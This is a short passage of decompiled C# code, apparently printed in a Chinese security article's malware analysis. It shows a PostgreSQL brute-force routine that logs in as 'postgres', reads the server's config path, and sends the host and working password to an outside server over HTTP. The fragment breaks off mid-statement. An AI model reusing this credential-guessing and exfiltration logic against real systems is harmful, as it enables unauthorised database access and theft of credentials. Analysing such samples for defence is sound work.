 // ps.Program
private static bool tryconn(string host, string username, string password)
{
username = "postgres";
string text = "Server={0};Port=5432;UserId={1};Password={2};Database=postgres;Timeout=5;";
text = string.Format(text, host, username, password);
NpgsqlConnection npgsqlConnection = new NpgsqlConnection(text);
bool result;
try
{
npgsqlConnection.Open();
NpgsqlCommand npgsqlCommand = new NpgsqlCommand("SELECT current_setting('config_file')", npgsqlConnection);
string text2 = string.Concat(new object[]
{
npgsqlCommand.ExecuteScalar(),
" ",
host,
":",
password
});
Console.WriteLine(text2);
bool flag = text2.ToString().Contains(":/");
if (flag)
{
bool flag2;
do
{
flag2 = Program.GetUrltoHtml(string.Format("http:// .198:1233/w.aspx?t={0}:{1}|{2}", host,
{
安全牛